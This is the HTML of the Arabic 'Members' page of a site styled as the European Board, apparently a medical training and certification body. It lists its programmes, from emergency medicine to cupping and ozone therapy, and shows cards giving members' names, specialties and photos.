                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028">
                        <a href="http://europeanboard.org/ar/contact-us">اتصل بنا</a>
                    </li>
                   <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                      <a href="#">البرامج</a>
                       <ul class="sub-menu">
                                                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/development-of-medical-leaders/details">تطوير القادة الطبيين</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/effective-medical-communication-and-interaction-skills/details">مهارات التّواصل والتفاعل الطبيّ الفعال</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/emergency-medicine/details">طب الطوارئ</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/clinical-pharmacology/details">الصيدلة السريرية</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/scientific-research-and-its-skills/details">البحث العلمي ومهاراته</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/managing-pressure-and-stress-for-medical-professionals/details">إدارة الضغوط والتوتر للعاملين في المجال الطبي</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/nursing/details">التمريض</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/motor-rehabilitation/details">إعادة التأهيل الحركي</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/alternative-medicine-and-herbal-medicine/details">الطب البديل وطب الأعشاب</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/cupping-science/details">علم الحجامة</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/department-of-integrated-non-surgical-aesthetic-medicine/details">قسم الطب التجميلي المتكامل غير الجراحي</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/skin-and-hair-care-program/details">العناية بالبشرة والشعر</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/treating-skin-problems-with-non-surgical-cosmetic-techniques/details">معالجة المشاكل الجلدية بتقنيات التجميل غير الجراحي&quot;</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/safe-handling-of-chemicals-and-non-surgical-cosmetic-procedures/details">التعامل الآمن مع المواد الكيميائية والإجراءات التجميلية غير الجراحية</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/cosmetic-treatments-with-ozone-therapy/details">التجميل بتقنيات العلاج بالأوزون</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/comprehensive-massage-techniques/details">فن التدليك الشامل</a>
                                </li>
                                                           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                   <a href="http://europeanboard.org/ar/programs/advanced-non-surgical-cosmetic-techniques-using-laser-and-advanced-devices/details">استخدام تكنولوجيا الليزر والأجهزة المتقدمة في التجميل غير الجراحي</a>
                                </li>
                                                    </ul>
                  </li>
















                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028">
                        <a href="http://europeanboard.org/ar/news">الأخبار</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052">
                        <a href="http://europeanboard.org/ar/verify-certificate">التحقق من الشهادة</a>
                    </li>



                    </ul>
            </div>
            <div class="icon_texts" style="display: flex;justify-content: space-between">
                <div style="">
                    <div class="btn-group">
                        <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" style="padding: 5px 0px;border: 0px;background-color: inherit;background-color: transparent;">
                            <span class="flag-icon flag-icon-sa" style="width:50px;height: 25px"></span> <span class="caret" style="color: #ffffff"></span>
                        </button>
                        <ul class="dropdown-menu" role="menu" style="min-width:0px;top: 50%;">
                            <li><a href="http://europeanboard.org/en/members"  title="English" style="padding: 12px"><span class="flag-icon flag-icon-gb"></span></a></li>
                            <li><a href="http://europeanboard.org/ar/members"  title="عربي" style="padding: 12px"><span class="flag-icon flag-icon-sa"></span></a></li>
                        </ul>
                    </div>

                    <div style="position: relative;padding: 5px;color: dimgray;margin-top:  8px ">
                                                    <a href="http://europeanboard.org/ar/auth/login" style="font-family: monospace;font-size: 14px;color: whitesmoke">تسجيل دخول</a>
                                            </div>

                </div>
                                    <div style="display: flex;flex-direction: column;">
                        <!-- <a href="http://europeanboard.org/ar/application-form" class="apply_button"
   style="background-color: #ff2335;
       color: #ffffff;display: block;
       padding: 7px 20px;
       line-height: 21px;
       float: left;
       position: relative;
       box-sizing: border-box;
       border-radius: 5px;
       overflow: hidden;
       font-size: 14px;
       font-weight: 600;
       letter-spacing: 0px;
       background-image: none;
       border-width: 0;
       border-style: solid;
       border-radius: 0;
       box-shadow: inset 0 0 0 0;
       margin: 5px 0 0 25px;
       margin-right:20px;
       margin-left:0px;
       "
>
    <i class="fa fa-certificate" style="font-size: 14px"></i>
    اطلب شهادة!</a>
-->

                        
                    </div>
                            </div>

                </div>
            </div>






            </header>
            <div id="main">
                    <div class="page_title">
        <div class="container">
            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 6.3.0 -->
                <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to smart iso." href="http://europeanboard.org/ar" class="home">الرئيسية</a></span><span><i class="fa fa-angle-left"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">الأعضاء</span><meta property="position" content="2"></span>			</div>
            <h1 class="h2">الأعضاء</h1>
        </div>
    </div>
    <div class="container">

        <div class="content-area">

            <article id="post-1024" class="post-1024 page type-page status-publish hentry">

                <div class="entry-content">
                    <section class="container-fluid px-0 testimonials">

                        <div class="row mx-auto inner-row">

                            <div class="col-xs-12 px-0" style="padding: 0.5rem 0 1.5rem  0">
                                <div class="row mx-0">

                                    <div class="col-xs-12 mx-auto px-0">
                                        <div class="row mx-0 testimonials-row">
                                            <div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/357/39cac33e-cb14-4ed8-a91e-c5052ac78744.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. Sameh Khalil Qaid Gazem</span> <br/>
            <span style="font-size: 12px;">General and Laparoscopic Surgery</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. Sameh Khalil Qaid Gazem" data-specialization="General and Laparoscopic Surgery"  data-img="https://europeanboard.org/storage/media/357/39cac33e-cb14-4ed8-a91e-c5052ac78744.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/356/conversions/Image-to-PDF-20250105-12.25.36-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. Mohammed Ahmed Abdo Al_ziyadi</span> <br/>
            <span style="font-size: 12px;">Oncosurgery (surgeon oncologist)</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. Mohammed Ahmed Abdo Al_ziyadi" data-specialization="Oncosurgery (surgeon oncologist)"  data-img="https://europeanboard.org/storage/media/356/conversions/Image-to-PDF-20250105-12.25.36-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/355/conversions/IMG_20240806_214330-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. فارس محمد عبدالولي الهجامي</span> <br/>
            <span style="font-size: 12px;">الجراحة العامة وجراحة المناظير</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. فارس محمد عبدالولي الهجامي" data-specialization="الجراحة العامة وجراحة المناظير"  data-img="https://europeanboard.org/storage/media/355/conversions/IMG_20240806_214330-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/354/conversions/IMG-20240623-WA0020-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. AYAN HUSSEIN ISMAIL</span> <br/>
            <span style="font-size: 12px;">Hospital Management</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. AYAN HUSSEIN ISMAIL" data-specialization="Hospital Management"  data-img="https://europeanboard.org/storage/media/354/conversions/IMG-20240623-WA0020-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/353/conversions/WhatsApp-Image-2024-06-13-at-20.19.38_9116280c-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. MOHAMED ALI TAHA MOKBEL</span> <br/>
            <span style="font-size: 12px;">PEDIATRIC CONSULTANT SPECIALIZATION NEPHROLOGY &amp; ENDOCRINOLOGY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. MOHAMED ALI TAHA MOKBEL" data-specialization="PEDIATRIC CONSULTANT SPECIALIZATION NEPHROLOGY &amp; ENDOCRINOLOGY"  data-img="https://europeanboard.org/storage/media/353/conversions/WhatsApp-Image-2024-06-13-at-20.19.38_9116280c-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/352/conversions/IMG-20240520-WA0028-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">د. اسراء عبدالامير فارس ال غريب</span> <br/>
            <span style="font-size: 12px;">الولادة وأمراض النساء</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="د. اسراء عبدالامير فارس ال غريب" data-specialization="الولادة وأمراض النساء"  data-img="https://europeanboard.org/storage/media/352/conversions/IMG-20240520-WA0028-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/351/conversions/WhatsApp-Image-2024-05-19-at-14.53.14_fb4e66a0-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">DR ARAM MUHAMMAD SAEED HUSSAIN</span> <br/>
            <span style="font-size: 12px;">ALTERNATIVE MEDICINE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="DR ARAM MUHAMMAD SAEED HUSSAIN" data-specialization="ALTERNATIVE MEDICINE"  data-img="https://europeanboard.org/storage/media/351/conversions/WhatsApp-Image-2024-05-19-at-14.53.14_fb4e66a0-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/350/conversions/IMG-20240515-WA0006-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">سهير محمود حامد حنني</span> <br/>
            <span style="font-size: 12px;">الطب التجميل الغير جراحي</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="سهير محمود حامد حنني" data-specialization="الطب التجميل الغير جراحي"  data-img="https://europeanboard.org/storage/media/350/conversions/IMG-20240515-WA0006-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/348/conversions/Capture-boarrd-medium.JPG')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">صدام علي مانع دماج</span> <br/>
            <span style="font-size: 12px;">طب عام وعلوم صحية\ صيدلة سريرية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="صدام علي مانع دماج" data-specialization="طب عام وعلوم صحية\ صيدلة سريرية"  data-img="https://europeanboard.org/storage/media/348/conversions/Capture-boarrd-medium.JPG">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/347/conversions/Capture-boarrd-medium.JPG')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">صدام علي مانع دماج</span> <br/>
            <span style="font-size: 12px;">طب عام وعلوم صحية\ صيدلة سريرية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="صدام علي مانع دماج" data-specialization="طب عام وعلوم صحية\ صيدلة سريرية"  data-img="https://europeanboard.org/storage/media/347/conversions/Capture-boarrd-medium.JPG">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/346/conversions/Capture-board-medium.JPG')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">عبد القادر يحيى علي المجاهد</span> <br/>
            <span style="font-size: 12px;">جراحة المخ والاعصاب</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="عبد القادر يحيى علي المجاهد" data-specialization="جراحة المخ والاعصاب"  data-img="https://europeanboard.org/storage/media/346/conversions/Capture-board-medium.JPG">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/343/conversions/frame.Board-01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">فائزة يوسف اسماعيل</span> <br/>
            <span style="font-size: 12px;">طبيبة استشارية نسائية وتوليد</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="فائزة يوسف اسماعيل" data-specialization="طبيبة استشارية نسائية وتوليد"  data-img="https://europeanboard.org/storage/media/343/conversions/frame.Board-01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/342/conversions/25-1-01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">ABDULLAH ELTTAYEF JASIM</span> <br/>
            <span style="font-size: 12px;">Cardiovascular diseases</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="ABDULLAH ELTTAYEF JASIM" data-specialization="Cardiovascular diseases"  data-img="https://europeanboard.org/storage/media/342/conversions/25-1-01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/345/conversions/25-1-03-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">فؤاد عبدالله ضيدان</span> <br/>
            <span style="font-size: 12px;">أمراض القلب والأوعية الدموية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="فؤاد عبدالله ضيدان" data-specialization="أمراض القلب والأوعية الدموية"  data-img="https://europeanboard.org/storage/media/345/conversions/25-1-03-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/344/conversions/25-1-02-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">محمد هاشم سعيد بن طالب</span> <br/>
            <span style="font-size: 12px;">أمراض الصدر والباطنة</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="محمد هاشم سعيد بن طالب" data-specialization="أمراض الصدر والباطنة"  data-img="https://europeanboard.org/storage/media/344/conversions/25-1-02-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/334/conversions/IMG_20231022_144253-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">Dr. HAZIM MOHMOUD ABDULLAH FARHAN</span> <br/>
            <span style="font-size: 12px;">CRITICAL CARE NURSING</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="Dr. HAZIM MOHMOUD ABDULLAH FARHAN" data-specialization="CRITICAL CARE NURSING"  data-img="https://europeanboard.org/storage/media/334/conversions/IMG_20231022_144253-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/333/conversions/Untitled-1-04-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">ALHUSAIN ABDUL HALEM ABDUL KAREM ALMADANI</span> <br/>
            <span style="font-size: 12px;">SPORTS MEDICINE SCIENCES AND INJURY REHABILITATION</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="ALHUSAIN ABDUL HALEM ABDUL KAREM ALMADANI" data-specialization="SPORTS MEDICINE SCIENCES AND INJURY REHABILITATION"  data-img="https://europeanboard.org/storage/media/333/conversions/Untitled-1-04-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/331/conversions/Untitled-1-03-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">عبد القادر احمد خميس رويشد</span> <br/>
            <span style="font-size: 12px;">طب الطوارئ</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="عبد القادر احمد خميس رويشد" data-specialization="طب الطوارئ"  data-img="https://europeanboard.org/storage/media/331/conversions/Untitled-1-03-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/328/conversions/Untitled-1-01-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">نعمان محمد علي اللهبي</span> <br/>
            <span style="font-size: 12px;">الجراحة العامة وجراحة المناظير</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="نعمان محمد علي اللهبي" data-specialization="الجراحة العامة وجراحة المناظير"  data-img="https://europeanboard.org/storage/media/328/conversions/Untitled-1-01-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/330/conversions/Untitled-1-02-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">عباس زهير معروف حسين</span> <br/>
            <span style="font-size: 12px;">صيدلة لاأمراض المعدية</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="عباس زهير معروف حسين" data-specialization="صيدلة لاأمراض المعدية"  data-img="https://europeanboard.org/storage/media/330/conversions/Untitled-1-02-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/322/conversions/IMG_20230919_120800-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">BEHILIL ROUMAISSA</span> <br/>
            <span style="font-size: 12px;">THERAPEUTIC NUTRITION AND NON-SURGICAL  AESTHETIC MEDICINE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="BEHILIL ROUMAISSA" data-specialization="THERAPEUTIC NUTRITION AND NON-SURGICAL  AESTHETIC MEDICINE"  data-img="https://europeanboard.org/storage/media/322/conversions/IMG_20230919_120800-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/321/conversions/IMG_20230919_115729-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">KUSAI AL KHATEEB AL JESHI</span> <br/>
            <span style="font-size: 12px;">GENERAL SURGERY</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="KUSAI AL KHATEEB AL JESHI" data-specialization="GENERAL SURGERY"  data-img="https://europeanboard.org/storage/media/321/conversions/IMG_20230919_115729-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6  col-xs-12 px-2 pt-5">
    <div class="testimonial-container shadow-md" style="border-radius: 5px">
        <div class="photo-holder">
            <div style="background-image:url('https://europeanboard.org/storage/media/320/conversions/IMG-20230918-WA0000-medium.jpg')"></div>
        </div>
        <div style="padding-bottom: .5rem;text-align: center;margin-top: 15px">
            <span style="color: rgb(72, 85, 99);font-weight: 550">FATIMA FADHIL DHABAB MASOUD ALTEMEMMI</span> <br/>
            <span style="font-size: 12px;">INTERNAL MEDICINE</span>
        </div>

        <div class="row-data-holder centered-content mb-3">
            <button class="text-capitalize pbtn pbtn-sm stroked-grey-l-btn" style="margin-top: 0.5rem"  data-toggle="modal" data-target="#memberDetailsModal" data-name="FATIMA FADHIL DHABAB MASOUD ALTEMEMMI" data-specialization="INTERNAL MEDICINE"  data-img="https://europeanboard.org/storage/media/320/conversions/IMG-20230918-WA0000-medium.jpg">
                أقرأ المزيد            </button>
        </div>
        
        
        
        
        
        
        
    </div>
</div>
